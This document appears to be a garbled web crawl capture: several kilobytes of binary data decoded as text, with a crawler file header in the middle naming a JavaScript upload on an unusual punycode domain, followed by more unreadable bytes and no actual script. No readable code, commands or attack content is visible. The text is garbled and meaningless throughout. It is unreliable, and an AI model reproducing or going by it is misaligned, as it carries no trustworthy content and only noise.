��TҸ��(���v�a�z�0�A)`��P����x���i�X������ߜɜ�ޘ�c���ʎt�ҞȈN�w�����Z����ʱ���Ɔ�����ܜ����J�ɽ���Th��]o�ɢй��ft;��n,�؂�)���-Oj�I	�ߙꔍ�Wς�+l⍭zǇw�X������r�F���K�Ҍ�S�[�;�*w����E�Q���y���?�����؁��z��wlx�����ɂ��I�{w{���kCw���ʀn��\��������ވ[������ɨĸ���t+N��<��ɶt������
������u��e>�H���|�`u���c�"�}�ʂ��h���DI���<��Tp����p��譌S��o��)����c�a���X��ZZrG�Qv��Dh9�Q���j�wl�'ʵ�ެ��嘝�ͽH��(��v�x�H�${Ew;
"�~��Wi	��(�ɠ�Y�Ʉ���+Ν虒��<]��ip`�Иwh#ʢ �x�d�ܺ�ld�i�v�(ˑ�XO��LZ$�.�i��湅�2i��+˱��.�w ~i�v���������`ᆲw��؅j���ɎJ�Ǘ�}���~��U؈��|�Y���܈ڜ�H[wy��l���H�
v�t�N�K#X�9�_ŤƱ|[��$v��X3AS��
���Ұ��<h$
���:"�=����(��𐤀���H���ʘ�
�*ٍ`��
��������\��8m��v	,���è��w����\(��0�Ș�Ј��0PMp��t��1N���(A��y 6�x����ޢ�����4����p��� *�PjEʹ�	ʱ�]7�NL�p��X��p�\�O�n���I�� �vI������vv�1��� t������̪��ۯv����Zzɂd�/��G��I�n���@t+����k��Pʀ
��-ь��P���؍�����O�"�����î�!
Bt봊9O��Z�H쨂a�*w���i�<IՇDy�� i�i�xA�^���oM2�muk���ŞI@̎�4)��> ��1I��kU�^���'�`,ʚ� �tk��舓���Lk���@���"��O����������A��졑nxعp�����Y���ɴu����ܜ(��0i�X��������Q�^����6�� LɊ�́��5P�v������b]��� ��J���������Q_8ޘR}��0��v�-}�~��[�0(��<� �1���Vw�=���S@�ݺ��|�hH���-� ���Ӣx�T��� &���1k�W�$$��#'y>�ݘ��)�K�L�B*�3�t� @��mi�bv����f��s�������O�'��Y��su�
�:h|�̀k��
5iV�(�����"���ʀ����8*�$���d�|N�J�x����X�W�'�XӘ���&[ꍣ´ޜ�lL��C��P��hJ�F��Vh
�1@�(�ss���p6�!ʰ�Tm����஀�����w:�@�y�JLE.�2$}�
�T��S���(���X�f:_�홬	�;C���s��|D�yz
�m> ��x����b�g�L�"+�Ɋ�Ĩ��hN����wK���<�&^��I�`����������P���B�W>D��g�N��L�E��=�����<���;�MĮ���t�����Ɂ�9��)P�hH��
M{b�5`�
��u���	�VH�#׎��t��z� 	̸ܺ,�W0�3��o�K�F���X��Ј��w�ʯ��E�R�
8�\�\�tRΘI��՘k�����&�����@���i.��
T�vN�و���L��(I�R�꣓)��(q���e�T�Je�|#�z��<Ȉ��n��[���5f|��#f�o5�<4
��L���5k�,��H�`���>�W9�B��@eΎ���*T�ɜ�� [u�k�?ʞX�����Ɂ(��X�Ֆ��*�����@Kd~6�5�Qơ�z+�q�c)�T@�#M�������As	~�ϱ�8`w����t�~J�~��P*�H���H(}
p�`�L�N�>���m�VX�옦1�������T���h�������^��(����8�a~���_�܀H����P��h���������,z��y��vڪ�h�Co�eۆ�������o,����Hh��H�i�����`��޸�NފRX����O(�Ko�`��H����ɘ��Z�"����=�1����XT�������i�}I��X������0�
��(wjȦ��(��X�v-�N�`x��H����>i�5���ʎi~�Z��z��(�X��U���Y��� ��!)��X�?���胦胞h�F���y�H�r�b�Ӿ��H��h�a~bH��ۋ츉�x�$p�U�=N�Tx��H�������P#Yȕ��H��x���Rx�Qh�z��iX��;�q��lX�H0��Ɋ���?��ݗX���w�k��`�N�c��N�(��H�H,y�������J��h���`��w~����h����f(�V���ّ�H�{�S�=��jH�����I̅먻�H؊N`����E�����})��p��X���� ^�b�oH�*��`X�N�Ս�-_�����xn�X��/=z��x�/ي�a�>ߘ�(�,��z���Ȇ� ����lH���`��Gm��+��������X���:��Ux������
�wȅ�x��!��������ŋȆʑ
�)�	���h�.��҆���8���w�/���9O(����/��i���x������ѯ�y���b�f�������6�������H�s��ї a��h`�z��訆������#������k�(`Ȇh��x�=~�X��+�)��B��Z���y/?�[��c}򌩇W���D�N��j��˻���bh�l���������Y�߸ca��(� Gi�N���8����H�����c���r�f����L���-;���q���w.-In-��.�P�~�n��P���g��8������˸��x������x�������$M�pώ����#���)�l���.�����������{�K�w����gz�،��\b���%�#kﶛ��b��~��~-�l!��Kb��[���+��r»;a"��%�	%�%Rr��؎�8���}��h��V��i�*h�*2�������?H�H�$���ΘI�ZQ��x��R��r�rR��k�Y�z��wx��8]0��;w�V��X��	��i(��#���n�訪󘎈H�f��nX��s�'���C$�y!0��%�%%�%[r�3ؘ�Ș����x����7�<"ʂ���Y�m����c����$��+��+��N����8���R\�_%}����S�����#��cы��؁���j�W�$�(��r��&��!r�N[�B9�0���4g*8�y��3�,�	�3�)�=c�&�)����+����-�ժӰ�ˣ�w"'�0�$�C$����8�(�4�S%g3>���
��+��7N4k�?WI�2r���ˎ�����h�$C5�H�c���|�=s� S0oS�T��>]������x��������(1@��H.��H7wh�wÚ�HHۓՙcH�K�L"��H���>y�Úa��w5�C%�JU2��h"���7�d&���$����!j���R�KU�-W�3�8������33*���BI��J%�;�4���㸂�3�->�rSJ@3MYSM�P��w��T�:W(K�H��Nx�x���Lf�6��O�J̊h���k:���O��%0Ȇ
J��@"���tJ2.��ު~���H�&����؄�hKt�H�4=T~�1�I�a:c���3'��+8��聁�D�i(�<�7��*����l�D�tH�|��X���+���X݅�4��Z�+؂2��Ѵ=k(��(�����r��������TF�K��,�Î�tɅ�O�U�I��]G쨎VPEkJS�X���e�K�<�cwȂ�����k�G�E��E�b:Tp��8�����0k3�`��,n��H�����5前�����݄�z-|���\pDV�N܋j-îʆk�7SȆ��+>ң�#�E"ݘ�芴��Y��w8Ɍ�֟���φ�2�I�@Z�u�`�Kib�Iޘ+�������2�2x�*(Y���K��솺���l�2ľ��Z+����K۝̆Mh������ƍi��%���S�,��٪�h��e�1�Tw��mT�T�ҍ3\��h�@3<`H[i�9s}�}�<͘�8Q�I�ţT�X��@��Kܘ�؋o�i8VS(�"ʎ�@=W�_���h�w���u�T�v����������j��<ʆ��_�C�(i�kM�_e����3v������f�����<�nh�Ƶ�ŲGx���Sd`X���$k��+��j��	��ƿR�x(^�{��x��l���R���R؆�׸�xL;�.��&mꨈl�쎛؋�vţlZ]1�w��j�;��`��Yyt�M8�iJk�X�j5���`X��Hۍ�xVĞ9rC�Ȇ�Hb��ٛ���x�B�~��(��<=�;�T�Àl�V����-�k�z����x�]D���qܖ�J��[*���$6���T��k�+$�S0�bHֹ 7���*�U�K���ö�f"��U�+ᨈ؋S�i�������>�g���x,kk;gں3mv�K%��鎏�W���Q��|�+�Z\Ĵ��o(�H�	�a�ƅ�\�w���И����Q��������0<:��zU����#|�z֢-�7��l]�ꈋy��������2?�}�r_�Ɯ�|*����+g��Ɨ`lv�v�!�����kZW���/�1�E�++�:����8c�ٶ��[XH�{����ʘI��r��:�@���ݘ}��n��Uͬ�p�I`�����N�nw�O��K��w����z����iØ�Ė�g����n�F_���6O&�!��8���_b(5s�w��V0o�1�x�0ߧ�)@�
���,�}��\��l���[���K���P��`���ߘ�0��Yq�n��Uv�)y�@��vu+9��������k��A�y�MC�w�&���k��J�����זD)c���l��x�� ��S@����V����w��,�Q��4,Q�E�����pq���+���h�_
��`v-��J�xv����\�$wJ|��&Լw�nT�-j��v�s�����@=pa�k�P��(��M$i�T��.�,AO�@�4o���vq��Z��x�ߕX����a��H)=c�8���_D��FM]��x�JԆZ�D�B���Sl�v	���+üe��*=��J�����F����欧�zb�C�j�,��Bd�f8a:��	j��+C"p��xJ�����਺B�g<2����

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251203/3ae7d6e69e351567bc98b36addb00b8b_file.js
body_size: 192014
content:
��ΰ���։��������������������������膙���ɧ��残�ݔƺ�������"��3��.��3��"��3��,��3����0����<����;��D��U��D��U��D��U��D��U��y��^��u��f��w��^��~��_��f��w��c��w��`��w��Փǵ]��gƄB��]����X��'��w��>�� ��'��=����;��_��u��t��^��s��S��P��q��)��)��f�����z��q�=�]�r�\9�:�]�t�R&�z=�%N�QX�r^�ef�wt�\[�vF�fD�dU�[}�wt�/�X�q�\;�;�^�r�Y:�:�.G�^G�wD�wU�fD�wD�wU�Os�w~�PY�fU�q^�Ez�wf�fw�ww�ff�wf�fw�ww���������!��%��5��;џ��;����J��pСV��Y��D��P��E��|��q��f��c��x�Z�%�	#�8c�?�BR�b�fx�`��w�K�m�;p�Q�\�'T�8Z�y�=q�L\�Y|?8=999%:8918]|Z$;[>q5S2%|;&(r1Z[r_Zzff wf dw ww ffwfdwww_F?rZ%^p>ff"wf"fw"ww"ff3wf3fw6ww3\;^3Z;8_s1t8|%:~f)z Q{]_ZfDJwCDfUBwUKfUUwUU\}^ffDwfDwwDffUwfUwwU[Q~uJmgRy]gsfffwffewdwwfffwwfwdwwwww�~����w��������ͺ��������w������������w�������������浪g37���쵪߽Ÿ������������������쪷�����������������������������駪������㵪��������ب���������빼������������������������������������������������Ψ�����������������������粒���������������������������������������������������w��������������������������������������������������ŵ�����������������������������姪��������������������������������������������������������������������䵪�����������������������������������Ų���������̵������������ʿ��ʽɸ�����̻�̿���˸μ�����w����Ų���������̵������������ʿ��ʽɸ�����̻�̿��̸μ�����������Ų�������������������������̵������������ʿ��ʽɸ����̻�̿���˸μ�������������������̵�����������ʿ��ʽɸ�����̻�̿���˸μ����������������������涨�������ζ���������鶨�������������w������wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#" /.-,+*)( 
	���������������������������������������������������������������ȷ������������������������������������������������������������������q����w��v���Ψ������������������������������������։��w�����8(I����@8)K����9*M���T@9+O����:,A�-�A:�"� �B�.E��bT�������< Y+���B<![/��µ��`���j$A�#_&��NAz/����C>%S?�kB�Y�A3�[���~n�7�7��ޮ�<�]Z�D09kO�7=_li6��ET�;EJ}��2<a[ �G=?:VX#�y��0��J�������� ���Đk@��F�1{nXK���,��!VF53*�1w��ݾ��`s!�G���|TH1Z�~�o#(#z�u�ZoX�(���(	C� h�ۼ*U҇����ȪL���͙�� ��Q��M��kP[V�>�G�T<��ꑎ���ͼ��N-���’�Ό�,���>�,��Ԑ��˜ٌ�����&��ᐟ����� ���<a��Hq����U煭J)��Xo���`(
��j���  *��`*��,�2���L��B��m��q0�b!cI ��io���w�wi+���(c&���H&H�X#�����'I�#d:�������n��Ќ���B)���,�����3�=���X+��c�<�o4�X����`���2ag7���xH�fS���\�oJ�6�&�p38���yn��YxN�#�!N����K���LK�9�b�Ժ�"�O�=Y.#3i�����	�����H�ɏ�'̛�A�O�����̥=����}���c���2|_��~P_ͰX.e�B-R�b���9M���?����~��w�9���՜Y �����1��̓�YM��ʦ��0x5��V16�!�o,�25����}�ʨf9N/?9�+��',���/�{xK#җ#��'�����tr�:���Y��h�[��''[�Ec������S���������Sm͘�7ug5�l���w�{�w��AG����Х7)��(�k����^��Q��c^8 09&��8�2h�l#�%#�Q�/�m���Y۟�/3���1+)��OK�-�*�i�wi�'F�f���ՇCX�KY�;���?KRU��1��z�4ڙgKG���#X��F��XD�c���5��"?���Ў��'��= �ŉW�W|:�� ����t��@�̂�Wɼ ʰ�����@V����"_K������y��4�>���x���锲������ì��1��ʬ�##*a&И���쫱J�:�|l��	D�I��)l����;�j�6���:�����ښy�M�|x*Dl�Ǹ�#���>w�Ϩ��G\`#���S��e���KVrO�r9)o�8\x����(,��A���:��|���BA�>|�%S��YI�}�izN�E�~���E���2YMI����"J*"���PԱEA����-���@������.�<!��o-Ke�PK�></3��= ���j&�H�"'z�G��܇�:"u�����X)	*��Y��T�}hN�݈���)��p�x�c*�������\/���cx�	w�
�1C��ӏVz^/�@^�3X��8����2hSV�: ;���c�����;���*�_3�����K��#�.П��>*%��bǭ��q��%�"o,�F<�D5g�n�k�]T]&��x�}b��~I֌䷪�"H>�J�&/��l:��9kQ���#(���SCkp����딸&�O�������ɷ�6~B�߳��X ~!~��p%tS�?�;��*�m��qB�F�?����3�M��n?�m�"��+Ҧw"�g�c��<0K4�H��7�լ�����X�'���|�ХЉt`����M��e�h���5��ٲVYh�r\K�="�b��v�������υσ,���<�H�?X͵��ѐSP"��9ZY��kQIXM���������#1���)��z�f�Pj��A�1�y���ܡ�EՖn�gT��|�?qg�Gj��b�fޏ��j��6f�,���XS�;�X�bf"�.�i)�1\��,7�"+ \��2�#weQ`xX2^mX��&�x����d�̀��w3yo��m������|*�u`�/o��ɪ�L���d>�~]+�Ky9��� ���wr�h:sʐ�ǳ�ZV��1<�8 &X_��	�����\�f����/?VV�I�oI�u�p�z��L�zF��k�����y�(&mpq�t���?K�\��F4c��G�C����}��f�� y�#�5c�*�Gi������y�`�F�-�uqX�"3IA��>J�9:e旈 �wE�'�Qm������Iu� 7tkW��xjdʘ�?NO0CY�P��	��ۘ����8ȃu�уp��ܢ��S:��\����?�d��|��H����"\����)?�>8�������}�������0�nۋ����:/�������߿��7O��@�\�AߢE?�І�h�稄�P�F~�xh���-ކ)��5�G�qh���+�b�F������-�^��=�,�����n�����r��uw��%h�<X��8��h�0��8P��[;���]��{�_�∀���$������9�;x�����_� ?�8���ߘ�L$�������,O獿�����OX��P�e�<�<ͼ��ܴ۠����`Է��Y�-ێ�����vM�U���_��l����@/���������h�����@����F4؆.n�4��4� � �א�H�H�����y��u8��T��5��wy�6j��w���J
 N�~h���#��/�;8�nX�n�4���� ��W;����k�����Ȏ��.��N�H�9���d�$=i���?�����_y��M�����D���a�rk	�;���Xp[��Y���_�ߌ�(������A���x�$���A��@:Q�}P��?���� �: ��5�P*��d�A�i��0[�p0�����XT��w�Ґ���㐂Ř�Qcqb�I(��a�����r!��m�$8͏.�I�R��Pˤ4Z��N�z����{)�!��?(���t(u����h�m���(�आ�ԡ�^~��
�ٌ���q��A`�������x�b+��,�,��,�R����N@�{^��H��+�-���RM-�;H� �.A .�2-���<<��,!�x�+!��(?Q�?�����#��2
;� ��wB 1� g�������(oZ�� ��|�i�!��b �>;��� :���`��<+Tm��>��VQ��?#a�ob�2��,.m�����C2fAw�G���%���h�`�����Ȋ
�ۏ�,-�2��O���t���a��₳���()q8��2��8�r��t��.]�^��Ύ�c����NP�+�!�-��"-�"-���
H�����>h�
��h,A�<能w�;��;8�8�:�:�. ��.X��(��(9��/�i��)�%�"IP��X�����=�����M�>�>��>$��"��ʙ\|��獿�8�#��" �x�DqĲ��<!%�?d�;8"�����Ҙ$(�a����1�83����0��h�Y�$x�#3H�%�_#+�2Z"B2H1�A�J1wQ����I���-=�Jz34��:�)P��	Ѻ��n��(��؆bi��1�������aX��8����w|��x���ؐ��h8�À�6���Se,��Z:
�d��r37�C6w�Hu�H�ԁ;�;��H<H��؁�P7!�x����I<x<RY	��Hvc9��
�D��d9���t.���(��Գ��X�ir6X�rJ���̼H/�TK��/ɄL�8=�4���9r���=g�?.K*���|���$?ڤ"���qJԔ#��b on#�f8NDONy8��O�O1`A1sҀG2�����
Db<3l�\wR�m�KR�=�����((
�Fˎ^�����J*(K��r�%�#� �)!B9��H��'��h'��y(��Ȋ�h���6(�D��6ms6�ߌ�����b#-��A�ED6xDٮ�� 7�D7��E\DE�dE�D6��:kd7���;��iڌ�xE؃�_�R�G�Lؿ=΄�H<��ȀMh8>8�c9��7nC���M��N4�NyNo*�ڄ�ꋅXK���BK.�Z�� �M��=ʘ�3���Y���[Lw�0��[�;�Y>� ��N�h�yZ����?hNµ�C���1�$%$1yOy��)sO(@ 3�T2�]:`��H��UN�d��a����L�����pц��Л+T�-��q�B!��"B�(���5b9�����x䳈Q�R�����D������L�ڒR�(:�S7v�RR��Ed#Rm��>HRh�HV�Sj�SL����I�ÄH�sÄ6�F4ED�Ȅ�(,ܒGx7O�KX�6�T�#Ig�JH��U�e��w$F�t���� {ތ´9~t6��Nl�[�/�{�W
=�W~�W�
Z�3Z�IqJ�؇*��V��L[�5
�t�d6�.���H�=���5\��$+����1��^E�2� �oA�+�^ �2�v�&$�PN}!#�%�Hk��1Ubi4�^�#<NG��cAS.���\N_鯇b	4k� �Pҙ�.(��1�bن��3��ψ�2$���QUn��ױL�TBȀ��R\$7�&7��w�F�t7r��D��͚>wXT\$G��G?�FLX`��a(`p�EՃKE�G
�F�G�I�xGH�پ��>L�:6�@HD�RT��c����Nn���80�� 2F �ޛ�U;�7��dxX�� ����e��K��h�)���i�x�5Mq0I6
��Y<X��ប#��l�4�I�O�$[@-�@*�|f�n�@�%c!yQ2�&O�����5^d�_��I�ٌ �[K����֌�μ.h� �m`yu��#��#����5;)�x����(�w4��\�׸���DR���Xo�f7��|��BXoͷ|�Wo#=<���6;e�7a$���v��ǄR�}>Ȅ�Ga�'7D�}��|��~ԧ	_Ƅ
�o��f���.hGqd~����-�dX��ZͳfuV(Q�^Ƙ�����a��h�Ռv/�y���p���}��xM܃��SMH�f �"k<��rb���2�-5ۿcFf�P\�5k��t#y�$?c�q�3�
�@�5��k*cksqkS҆�e^yh^�tq�V���D�6�Ww�����7Ny&x_z��zآ}8B�)m�x���d9��xz����_�'���D���$��΀�)
B��� ��I���� �,͑���\���������?��< �k��.����C�;p����
����<`������1`���D����������@���>�)��Q��d�B��>�W:�Q|�,��}B/�+	��F %S6�U� +Q�����>+!��c�nd�o���;�0��F��/ecD�N&V;��wj?'�QU�!Ge?1�3F+�d�;�1�V�ִ�X���Λ�����,A1�GKߦ��ohy�}�P1�yQ��7Ts�bN��7vt��ΐ�Q���/���*�d(A/��{������|��`,F�Сc0��k�M�����Έ��h��l����h���ɍ�b)8���8��1���؉���Jլȉ���Pڍ����D��΋��;�6��M�
L*���,* .�g$��b�n���;$��w��!�<���\�J�۫!�`��ກ�ť
�+ϲ]����y! .�""ш댚�H�n��9�����c�Κ�a$<f8�FlZ����C��mD�ˋ���.&-��,M�'���:;�?:�{B��G�3����9�m����ccSD���:�~��U���ӱo��'��1L�l��&�o����� )��*������{ZoH�j�I�����~���Fa�mCQ���|�{�Gɀ�ϕ�B	����Y��+wo�;�㛫�$�����(�΋���O��ty���ڗ��9���OA��񨌅��j�Z��Å.�T����{�A������h�\��%.�:m(I����������|��K.�����,�����I
�2���5���5@���	�Q���]:(�'�Ůd����px�p��C�o`�K.�puU^W�-����>� |T�	�~s�j���ʪl������	̔}60h��j���{�B`���;薸 w�^���w��%K��uj����H��+^��K�O풪X��<i����ѱ�qL��d��A�N��5	�u)��T���x�G�ܗdȠ�SYؑ��p�����b�2kDN�������>�ɦ�xS����L�� ��0���
�~(ش����!���h����F�����.A�&���6�2�}'�(���MÈB�:2�P�A�c1��?����3�F�=H! �#<����A�n��F�8����w8���)����%z���N���E������@ɴ����PK��`2	���u.�H��Hrd�>p6����k��
}��d�H��H.��e肉����}���R��̈́��ƾR����d�4@�����d ��Y	ƞCi�������(��}���ѲV����%�e(����q�	���X�=���Y��TR�3�E�ݦ:kQZ>>��ȉ�0YRLlɮ��k�MU�9��]+��
��̘
��@�+H�(
��fwĈx�J����ѐ��N�Y�eŦ����jB塊�����O������� _3�a�2K��[����E��(J�b�.��Ä�B������8l*���;��.��C���|8���s¢Y0P������ک$	aM�Iv�l��@!�L��ـJ�}���}���|))q�̩`�Y��)������k�5����yZ�n�.x@O<0�,�	"�b�C6){K˜�����ʹ�cO�2L،봰w㘛(��~���
�ɽ��E�F
�A��Xi���R��_�����e#��ч��j|ز�a	�Ȑ�z�C����:���)Y�BV��!�|����9� �M:�W�[.��"��$�t�~! ��ŝ��=�2���U���QА�^��%B�xBy؂Ҕ�W�/������H}J����uU���P*~>��剦����> ���J�vh�� �?��l�ݫKkD�]@:�Ԗep���˒w/��+"����NL!>����G������ą����)m�Rɫ����$̦E���;.�����,>�k��,�[��q��@�zhN&��0J��2̏�8��W+��H,��X����X��l���Ў7�#�� X�L0���3D��,�L�hО�*�#V�R6Z&\��+!�9j^�1�)Bj�j%�,�O!��Oz1#���G���YqF�j�. �&�g�Vu6�L��9��H�R�~��sP�\����g�w'�T�7:�I��e�u5	7��ꓘ����c�i�4�LcF� W�j��W�NZ�f���H��ӆ7U��4B�K�h�pJ�o���Ȭ:�k��{�u+������˰��:�:�:'���*�C�7�� �+>��O�-2J�q+����);�8��06:��8�7ڋ騺���C�Ma�@�������y2�i���-3���|�Y���+ �c�7s<�Z%���l� U�=s:(��+�0��`�aw�$�����a�T�q�M�����
���������"�{������Ϙ���T�7�*��0̽(ɨ�Sc��X���-滃���L��m�)qa���{��
5�#ŴM�b��¬��H/�8�d��@�m��l���7�D?~S��#�������
��*�ه�뇡B7�*��9u������	�J�O��i��p���*a�9�+�
N������.�I�R1ӓ��0�����6��w���ۀ蠏κNZ��h�� B��y�ʳCA
���'8�3��q���(�]��H���h���S�Uq�/�6Q�B�)������k���,��H�Ұ�XB$<=9���X80��@4҈� .�&�=\4ΐ�')������N�ZC�6������'>��Զ3�͜L�<56���(rB�Z�)2�3=7T.{�6�tC-X���H�p1'ӘED�ˆN�E5�Na#�)ӈ�%��d�9s�
��w�J0����:�k�a��p7��*���#��J�� �!���bE�a���ȫ������@m��,��#�t+;���L@d�v�p�
������T	���|����˼�\�ˀ=��3-$؃}$A(-| ����4����`ABt�(��(��F��j���<4�`PSL�)�,
�l8�mѨ���ZP���P�T����)��>�3��4�Tsڧ�Z6�(�����t�
$Dwױ��|á���p'7�Mm�6��Z1'����������s3�T]��C�]TD�43 G�\R<3���T����h����ֈ��" Q����F�����$)"��n0�������5݊Q����H!Vlk��z���ǟ�Gz���=�\�Y�Eڜ�G������ْ��;�vD�7j�ØAĒ���_���C�2�@��A��3�!�
�R:؃��>)�ݎ��ŜQ�.p���xP�-\��B��Y��Yh������w�)5��Z1���[P��������8�/p5�C�ꨌ��=��U�(P.-03���3���ɕ�O�ۃ}������@�!D�mA�<�(�[���J�����o1�[���� ��O�����]�;_SD��oAL�uC븍2�M�����z���䄒)Y.A��jN)�s��+�݀��=���"T�� :��UF�KT��
y�
���3��}��<�Y9��81=)�����c2s|^�E�v������X��_��A^�_wA���X~����ĳ�kH[L4�}�ӳ�-���HЮ�ô�8Vj�oyVkx�:�H�x��Ψ��|CZ�8��葡�y_���Yr��{�(��v5���[��R����@C��&�[�� 1�h"���U��C<�\q"Rs��oCV��]��5���Rh��r3'�S�����E:u
��.��E8U��M��(\XUH��0����X���y�ꨃ�x��ُ-�*-j�c]l�]�-@ B�%!7��j��O֕^`@w�����Ђv��U���ͻ�x,A��T�R�����a��@��n���_&C+���_�=h�)��h�,��Q.�>���R�݋Q�(��^-)f�&5���6i{M����x3�.�ն6�R=�-�� �F�))DZ<LW�G 9pi��D�J�>�)m:�]ږ�>N��U�{����(1��[յ-�D}{��}���(��9��j�o������&�5T�2d��nM�F����~Z���ȵ�)\!��� 6�n�jw	��a0����񪢶�րO������$���@u�Cm)�0�����X�xO$�^�+�FQL�U>�U��A�-�<��Ø��9���⋸��~�m���"FU�����B�������Z~���P�EZ�ՠ�R�=�R�m��@��N����F��� 5nc���@������.=�d7^�摌6����ԓ�-�8���n\���`=H @v��N��������X>�F�Ŏ�lH?�`	�`���0��0��D�mw��\T��o���Bl���W\{�\&X!�fR� �0��It<@2��^ȅl��8�s�:�+�>�����O��g��4�j�Q�����x���ٝ��(�=wހ��o�&�L$��ɜ��������ŻV$Ni��8� ~�P�!F��_$V�zbD��������2�8�4Nc]���PB0Fe��j��_�m��y���O�_����WѨѐ�_H�=����!L,�j ������28�S�Q��5�9����c-�w��3B�a��R>�h7�e��_���[����
� �tc\Kh�N�����vo���{,(fK��0E������{ŏ�_|����v�<d^fen���#���`@g�)F���y0}��A�dl?v���@��{j��9õlp�΀�32#)�՘7�p��������_����Ub�g2��y'�����Z����E�m���χz���Ů�����y���ttmʷ��p�oA��G_1V��W�w4N폒��(dӶ���𩕦G�����#�� � �����͊vmm�S�眈�=��x�����G�;��d���)e��e��c����53}��'em�C���W�1}ed�{�(
���O�x�)����9W|Ԙ|�Hm</��}�gf�7*Я��[Ț�~�X�a������o��v�U�s'���D�ظ���\�@�<�R�<A�0!t��JO�b%Fkآ�C�y�ߛo�Ћ��_P�wm1�^Gd�_���U'�w� r��pC���(�V��i�q0�p������Z��n'�R$�
����䵷qߋR4��u�e�Xv^��W���n}c����R�t$qxz��<�w\KU��ދ��Bj���a�-��������Ø���@���O��C�������D�:��4���&��|��J⑊�`������ڭY����C/�#�%�$�'�E�Ec��Q:1��^RP��k��%_=�C#���:fzF��?d_H�[�%��#�)B�w��a{/������-��@����	�����r;�\,���h�^���e�I	T&�+��}a��N�9�Q*��$��׆���k���"�aO%�g����C����Vu�roQ)"v��{�����vt$f�7��v�Z���{�̑���
��?|���Ɂ<Y�̥>Z˽��L������
P��(�ţ!Y@˂��ͬƮ����. ����W������`�ƪ�LǾ��Ų>��?@�*����wP��ɻ����Qpz.��]M���!q��Y���Бބ(�a�!D���.�
Q��*���$nH���(.�h�0���8�B�/)�R�lD�ҙf�ْ�;P{��� ��#;���l��c爀����R�VC�#$��)�h��;�Y $�P�Se>���%;�Σa;`��Y��0,��1�ϔ��,S���g��,�6�#���ڠ'l���w�,C	�^*���-[K����|�kgJB�[���Z�C�Ҋw.L���޾�1Q�4�o�]an�)Qޱ��|��[ųu�蘳����� ��L���DH�����ؙ�R`�NQ�<~H�uh;޷�G5��L��÷tl{�hO{��5�(��p���;�G�!��9Fz��lteƳ���՘��Ia�<~;VC$b�.Sr<!'�3dk.�se���Qj&Ͻ����X��A���,� r�?�\�i#�?G�j�A���􈧘B�P��\�>���-�{3}��n���B��w�L��.�Y����9ѽV������kM��y.��	��
��i�/i	��h�� ;�8�DP��.��Ё�����h
����[� ���ʀ�ҞbPΎ?]n�>8͸Pم�Y�Cθ��!��i�ބ��: �Ռ+��E����ܹ�f@�W�/�����ϙ�1A9Kq�9-�Z��X�����2&�����ˢ:�,�pm�p�̅�H��x��|����><��LI��YH�2؞d��X)��E�w�(4�1{Uؑ
���Μ�P���3C4��v�l�����I��E.������ؐ�,h��p�<-�W��.AŮ���[("�=��i�C�����L��xK���	���2+����G<���D]���R*�H�jY�L+�y(�!���P��>�+ϧ��H����=��N��
�,<�[j</�ua���CNPj�\�"0/*)���Q����:���";�)C��
=�A}��,���#Ar����[�3w�nB|_:��y��Ci��^�6�(�����*�y`Բ4A��L+�)��H�I��Ơ�F �՛��G�0��	�D��
��kғ���"������́�#�an�,r��(�H˟�� ёH�G N��iL= +���E�6����p��K�� ?4h�'�EV|�5d�'�W��q:�6|���'/���!B͋�hUϬ��e*l4�+B#�ʟ5t�H"�j��Ȗx��i����Bl--����J)wr��)�a
���������E�9
��z��	I�}ҿ悫�xh��[y��������� ;�|�+ئC�u���q��p���0ː��ɵ�� ]���?�>H�ӈ�ȼ&	S��r��)'�ξ"��h�fHN�����+G��&�M`�?��С�Ԃ��υ��ՙ$�b�2\.��"�%b�;2]&��$�u��o��Ppx�� H-��@H�9�%��u���9��#��K����jԐ���ʂ�^}�"�ZM��w��.LP�@�MC�^LH	�����Q�����N�Bن�ؐm�:�V��f�8�lͽ7ZP�o�h���o�Bl��ͨ��ʚ('�с�XR�L�K�h�����؏�4Q(N������y��4����mt�B8�n(��nn1_Δ%�WƆ�,�$�i�� )�a���:���˕B�8�d�sQ[���\I����PM�:�f�3RY<;Ue�_�V]�55g�3UAI�Vx��K�"䏋[������wn��IR�-��-Ѽj���,o���-���L��O/�Gc*�B���*�!=K2O��k�ki�&��41aI��q�
�Pj��d0
]�7F�hS��;���ż�-��j͚>^m�4u�wp��H
�(�TB��t_)m������˔���h�}ʧ������S�Ȟ��9�٧ ə����l-lB���'�ɔ�R��(����I��C1 Ii]�h�VU�VR=Մ�V���k-�j��RY�Vu��f(h}�ii(PEw�%�9�A;u߫�ݙ�EҽNg��\��Q�;i�b�L>������q�`����������U�1Ӻa�����D2��4���ؾX��Ԫ��5���A����Š�\tA���<�P[������T_|�<�sфX��Ț|ɖlIvyv1a4�m�	��Q���� 	�������XJ8���(�yLIo���k�	�:y�Y8<\&�H�n����RxC_�i���S��V����)R�)RI���w��^+��z�S�I����J��)�ݐ�p���eFa����������J�W�(�c�A�XVʢ��|�&�vl)x%,�[1�ʢ�J�i�`ӱ�K�˲����ؠpQl��EpJ�qS6�ƾX˶ ˲�����pl{�����	��ɔ����Ѡ^��ޠD��������D��j��J0U� T����x��Mə8Έ 	�*/�ׂ�`��ꢈ.���.�(�F��a�>�b��`w��A�&	�r��H����z��	���2�.՟�S]h�~�����ՖPɖh(S]H�|���Ɇ��P��U]�S=	����j(Q��S���.k�WB�"��<Թ�,�p�D�h)�l��l�!	B���A \ �jm��ʺ� �P�Dt�`
�L]Ֆ�
��f� ��]�o�R�ւ�1����ࢰ �h�h�Ƨ���h�K��X�e
ݪm�aD6��y
����ޚ�ɚ����ɚ@	Ș��9׭"w�hxJ�1��8�(���h��
���>���H�,� 	��O�dB'\����,��j꞉��h��������Lɓ��v��+�i@��	�2S�	��Ȍd���+�"-�����"��/S� ⇌Ɇdȅd�!VH!����.�� "�"�">b-�o�̈#V"� �����	���8b,2U#�I��b&2I���i�� �":2U�����b��!^���)�Ȋ��!
�
��Db�#
� ���	�8�3�w�?
O5j�0
�� �ؓ5�	��.7�ĦܠCT-��A��J��N,��˓���͍�X���d�0��b`��\���B����M��4�m3�m������I���ޛ<K�˛@�:H���iג���%Y�֠ ��X�` I�|Jʙ�&�k��&@����ɸ a�pm�	�����˾�Ⱥ�ߥ������HN�^�6��Pb���9ʢ�|�i��<ɇT�!�I&~	���ܦ<j����o��j�wI��o=����n��&n�c��k:�d�b��f`B	��&l��,�fPf���4Ik�I+��!2	`2��
